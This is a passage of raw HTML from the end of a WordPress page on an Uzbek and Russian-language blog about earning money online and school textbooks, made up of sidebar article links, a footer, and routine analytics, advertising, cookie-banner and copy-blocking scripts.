href="https://uzinterbiz.com/sayt-tuzish">Создание сайта</a> (22)<ul><li><a href="https://uzinterbiz.com/sayt-tuzish/axborot-sayti">Информационный сайт</a> (12)</li><li><a href="https://uzinterbiz.com/sayt-tuzish/wordpress-blog">Вордпресс блог</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/shaxsiy-rivojlanish">Саморазвитие</a> (2)</li><li><a href="https://uzinterbiz.com/chet-tili">Иностранные языки</a> (1)</li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Для новичка</a> (32)<ul><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak">С чего начать</a> (13)</li></ul></li><li><a href="https://uzinterbiz.com/news1">Новости</a> (12)</li><li><a href="https://uzinterbiz.com/youtube-haqida">YouTube</a> (1)</li></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="widget-header">Eng ko&#8217;p o&#8217;qilgan maqolalar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar" target="_blank" rel="noopener">Все о социальных сетях.</a></li><li><a href="https://uzinterbiz.com/internet-kasblar" target="_blank" rel="noopener">Все о интернет профессиях.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun" target="_blank" rel="noopener">Все для новичков.</a></li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari" target="_blank" rel="noopener">Виды зароботка в интернете.</a></li><li><a href="https://uzinterbiz.com/?s=maqola" target="_blank" rel="noopener">Как написат статьи.</a></li><li><a href="https://uzinterbiz.com/sayt-tuzish" target="_blank" rel="noopener">Как создать сайт и заработать.</a></li><li><a href="https://uzinterbiz.com/salomatlik" target="_blank" rel="noopener">Cоветы врача для здоровья человека.</a></li><li><a href="https://uzinterbiz.com/salomatlik/maslahat" target="_blank" rel="noopener">Полезные советы для здоровья.</a></li><li><a href="https://uzinterbiz.com/orta-talim-2" target="_blank" rel="noopener">Учебники для среднего образования.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/qanday-qilib/mantiqiy-savollar-toplami/.html" target="_blank" rel="noopener">Набор из более чем 250 логических вопросов с ответами.</a></li></div></div><div id="wpshop_widget_articles-24" class="widget widget_wpshop_widget_articles"><div class="widget-header">Янги маколалар</div><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/sozboshi-informatika-darsligi/.html" target="_blank">So&#8217;zboshi</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/kak-sravnit-predmety-po-kachestvu/.html" target="_blank">Как сравнить предметы по качеству</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/10-chi-sinf-adabiyot-darsligi/.html" target="_blank">10-chi sinf adabiyot darsligi (1-qism)</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/7-chi-sinf-informatika-darsligi/.html" target="_blank">7-chi sinf informatika darsligi</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/axborot-tushunchasi-va-bilish-haqida/.html" target="_blank">1-dars. Axborot tushunchasi va bilish haqida</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/soglasovanie-skazuemogo/.html" target="_blank">§4. Согласование сказуемого с подлежащим</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nikolay-mihaylovich-rubtsov/.html" target="_blank">Николай Михайлович Рубцов</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/erkin-vohidov/.html" target="_blank">Erkin Vohidov</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/yozma-nutqning-togriligi-va-meyor/.html" target="_blank">Yozma nutqning to&#8217;g&#8217;riligi va me&#8217;yor</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-xitoy-respublikasi/.html" target="_blank">16-Mavzu. 1991 – 2017-yillarda Xitoy Xalq Respublikasi</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="widget-header">Qiziqarli maqolalar</div><div class="textwidget custom-html-widget"><p><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram/instagramda-pul-ishlash/.html" target="_blank" rel="noopener">Как заработать через Инстаграм, самые простые и прибыльные 5 способов</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/smm-haqida/.html" target="_blank" rel="noopener">Профессия SMM-менеджера — кто он, зачем нужна эта профессия, ее возможности и сколько заработаеть</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/online-ishlar-royxati/.html" target="_blank" rel="noopener">Список самых популярных интернет-профессий в 2023 году. Как выбрать профессию?</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish/qoidalari-qadamba-qadam-qollanma/.html" target="_blank" rel="noopener">Алгоритм написания статьи. Пошаговое руководство</a> </p><p><a href="https://uzinterbiz.com/pul-ishlash-turlari/internetda-pul-ishlash-uchun-saytlar/.html" target="_blank" rel="noopener">ТОП 35 сайтов для заработка в интернете, мнения пользователей и советы новичкам</a> </p><p><a href="https://uzinterbiz.com/salomatlik/maslahat/oddiy-suv-foydasi/.html" target="_blank" rel="noopener">Как очистить организм от шлаков и токсинов, выпив простую воду</a> </p><p><a href="https://uzinterbiz.com/salomatlik/diabet/diabetda-ichiladigan-damlamalar/.html" target="_blank" rel="noopener">Какие настойки и напитки можно пить при сахарном диабете</a> </p><p><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish/moliya-bozori/.html" target="_blank" rel="noopener">Что такое финансовый рынок и какие его виды, зачем его изучать</a> </p><p><a href="https://uzinterbiz.com/shaxsiy-rivojlanish/boy-bolish-uchun-nimani-bilish-kerak/.html" target="_blank" rel="noopener">В чем секрет 90% богатства? Как стать удачливым и богатым, железный принцип богатства и 7 советов</a> </p><p><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak/biznes-goyani-qanday-topish-mumkin/.html" target="_blank" rel="noopener">Где взять идею для ведения бизнеса. Вот несколько примеров удачных идей</a> </p></div></div><div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="widget-header">Онлайн мактаб дарсликлари</div><div class="textwidget custom-html-widget"><ul><li><a href="https://uzinfobiz.com/ob/6" target="_blank" rel="nofollow noopener"><u>Сайт тузиш ва у оркали пул ишлаш курси</u></a></li><li><a href="https://uzinfobiz.com/ob/11" target="_blank" rel="nofollow noopener"><u>Партнёркаларда пул ишлаш.</u></a></li><li><a href="https://uzinfobiz.com/ob/7 " target="_blank" rel="nofollow noopener"><u>Партнёркалар каталоги 2.0.</u></a></li><li><a href="https://uzinfobiz.com/ob/13" target="_blank" rel="nofollow noopener"><u>Бизнес ва Шахс ривожланиши ёхуд Тезкор Старт</u></a></li><li><a href="https://uzinfobiz.com/ob/15" target="_blank" rel="nofollow noopener">Java дастурлаш тили курси</a></li><li>&nbsp;Lending Page яратиш курси (бир сахифали сайт)</li><li><a href="https://uzinfobiz.com/ob/14" target="_blank" rel="nofollow noopener"><u>Бизнес ва тадбиркорлик: 0$ дан 1.000.000$ га томон</u></a></li></ul></div></div><div id="custom_html-101" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234868775221947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234868775221947', params: { pp: 'erbq', ps: 'gbct', p2: 'hiut' } }) })</script></div></div> </aside><input type="hidden" name="2IGr46TBv8jC" id="2IGr46TBv8jC"/><script type="text/javascript">function fIj7TFGiTVEHN() { var o=document.getElementById("2IGr46TBv8jC"); o.value="LOpZO4lxNiwV";}var bspb9HjeU3wCm = document.getElementById("submit");if (bspb9HjeU3wCm) { var cFMlDzHx0zbJt = document.getElementById("2IGr46TBv8jC"); var pTMdoL0aFBM82 = bspb9HjeU3wCm.parentNode; pTMdoL0aFBM82.appendChild(cFMlDzHx0zbJt, bspb9HjeU3wCm); addHandler(bspb9HjeU3wCm, "mousedown", fIj7TFGiTVEHN); addHandler(bspb9HjeU3wCm, "keypress", fIj7TFGiTVEHN);}</script><script nitro-exclude> document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';</script> </div> <footer style="background-color:#227DB8;" id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="row"> <div class="col-md-5 mb-3"> <div style="background-color:#3d9cdb;" class="card w-100 shadow"> <div class="card-body"> <div class=" d-flex justify-content-around"> <div> <ul class="text-light"> <li><a target="_blank" href="https://uzinterbiz.com/sheriklikda-pul-ishlash" class="text-light">Партнерка</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytda-reklama-berish" class="text-light">Реклама</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytga-maqola-qanday-yoziladi" class="text-light">Статья</a></li> <li><a target="_blank" href="https://uzinterbiz.com/xizmatlar" class="text-light">Услуги</a></li> <li><a target="_blank" href="https://uzinterbiz.com/obuna" class="text-light">Рассылки</a></li> </ul> </div> <div> <ul class="text-light"> <li><a target="_blank" href="https://www.facebook.com/uzinterbiz" class="text-light">Facebook</a></li> <li><a target="_blank" href="https://t.me/Uzinterbiz_com" class="text-light">Telegram</a></li> <li><a target="_blank" href="https://www.instagram.com/umidjon_men/" class="text-light">Instagram</a></li> <li><a target="_blank" href="https://vk.com/pulishlashbiznes" class="text-light">VKontakte</a></li> <li><a target="_blank" href="https://zen.yandex.ru/profile/editor/id/5fdbc49955755a7b49c1892f" class="text-light">Yandex Dzen</a></li> </ul> </div> </div> </div> </div> </div> <div class="col-md-7 text-light"> <h5 class="text-center mb-4"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"> <metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata> <g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)" fill="#6aa84f" stroke="none"> <path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1 -33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16 -29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -3 58 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -47 13 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179 -27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86 -27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7 -19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"></path> <path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50 -5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -5 0 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25 -4 -25 -10z"></path> <path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -13 11 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10 -13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7 -63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -9 27 -18z"></path> <path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16 -16 -34 -34z"></path> </g> </svg> Личный блог Умиджона Обудова</h5> © 2018 - 2026 Несогласованное копирование информации с сайта или копирование без прямой ссылки на этот сайт строго запрещено... <div class="my-3"></div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3VtaWRqb24ub2J1ZG92" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vdW1pZGk=" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly9tb2JpbGUudHdpdHRlci5jb20vU3VubmF0MDAxMQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS91bWlkLm9iaWRvdg==" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL1V6aW50ZXJiaXpfY29t" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ0hvVEtXMjNwTlFjXzVUUW55NkdxYUE=" data-target="_blank"></span><span class="social-button social-button__instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS91bWlkam9uX21lbi8=" data-target="_blank"></span> </div></div> <div class="footer-counters"><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51904844, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=UA-132559366-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-132559366-1');</script><script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3077509", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3077509;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-324287-ctAiC"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-324287-ctAiC" style="position:fixed; left:-999px;" alt=""/></noscript><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><SCRIPT language="javascript" type="text/javascript"><!--top_js="1.0";top_r="id=43948&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.1" type="text/javascript"><!--top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.2" type="text/javascript"><!--top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)//--></SCRIPT><SCRIPT language="javascript1.3" type="text/javascript"><!--top_js="1.3";//--></SCRIPT><SCRIPT language="JavaScript" type="text/javascript"><!--top_rat="&col=7DC53B&t=ffffff&p=DD444E";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//--></SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=43948&pg=http%3A//uzinfocom.uz&&col=7DC53B&amp;t=ffffff&amp;p=DD444E" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT></div> </div> </div> </div> </footer> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root_child\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){ window.open( e.target.getAttribute("data-uri") ); }); }</script><script async data-cfasync="false"> (function() { const url = new URL(window.location.href); const clickID = url.searchParams.get("click_id"); const sourceID = url.searchParams.get("source_id"); const s = document.createElement("script"); s.dataset.cfasync = "false"; s.src = "https://push-sdk.com/f/sdk.js?z=1740901"; s.onload = (opts) => { opts.zoneID = 1740901; opts.extClickID = clickID; opts.subID1 = sourceID; opts.actions.onPermissionGranted = () => {}; opts.actions.onPermissionDenied = () => {}; opts.actions.onAlreadySubscribed = () => {}; opts.actions.onError = () => {}; }; document.head.appendChild(s); })()</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nTo'liq ma'lumot: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><div class="gtranslate_wrapper" id="gt-wrapper-85128952"></div><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style><script type="text/javascript" id="pll_cookie_script-js-after">/* <![CDATA[ */(function() { var expirationDate = new Date(); expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 ); document.cookie = "pll_language=uz; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax"; }());/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script><script type="text/javascript" id="root-scripts-js-extra">/* <![CDATA[ */var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":"1"};var wps_ajax = {"url":"https:\/\/uzinterbiz.com\/wp-admin\/admin-ajax.php","nonce":"e7ff10dc09"};/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */var q2w3_sidebar_options = [{"sidebar":"ecs-sidebar-6443","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-93"]},{"sidebar":"ecs-sidebar-6438","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-92"]},{"sidebar":"ecs-sidebar-6439","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-91"]},{"sidebar":"ecs-sidebar-6441","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]},{"sidebar":"ecs-sidebar-6440","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-90"]},{"sidebar":"ecs-sidebar-6444","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-89"]},{"sidebar":"ecs-sidebar-6446","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-100"]},{"sidebar":"ecs-sidebar-6509","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-102"]},{"sidebar":"ecs-sidebar-6445","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-94"]},{"sidebar":"ecs-sidebar-6448","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-95"]},{"sidebar":"ecs-sidebar-6447","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-96"]},{"sidebar":"ecs-sidebar-6451","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-97"]},{"sidebar":"ecs-sidebar-6449","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-98"]},{"sidebar":"ecs-sidebar-6450","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-99"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]}];/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script><script type="text/javascript" id="gt_widget_script_66878677-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66878677'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-66878677","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="66878677" defer></script><script type="text/javascript" id="gt_widget_script_85128952-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85128952'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-85128952","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"left","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="85128952" defer></script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) { document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{ elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_loaded: function(element) { if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) { if (element.classList.contains("lazyloaded") ) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids(); } } } } }},{ elements_selector: ".rocket-lazyload", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, }]; window.addEventListener('LazyLoad::Initialized', function (e) { var lazyLoadInstance = e.detail.instance; if (window.MutationObserver) { var observer = new MutationObserver(function(mutations) { var image_count = 0; var iframe_count = 0; var rocketlazy_count = 0; mutations.forEach(function(mutation) { for (var i = 0; i < mutation.addedNodes.length; i++) { if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') { continue; } if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') { continue; } images = mutation.addedNodes[i].getElementsByTagName('img'); is_image = mutation.addedNodes[i].tagName == "IMG"; iframes = mutation.addedNodes[i].getElementsByTagName('iframe'); is_iframe = mutation.addedNodes[i].tagName == "IFRAME"; rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload'); image_count += images.length; iframe_count += iframes.length; rocketlazy_count += rocket_lazy.length; if(is_image){ image_count += 1; } if(is_iframe){ iframe_count += 1; } } } ); if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){ lazyLoadInstance.update(); } } ); var b = document.getElementsByTagName("body")[0]; var config = { childList: true, subtree: true }; observer.observe(b, config); } }, false);</script><script data-no-minify="1" async 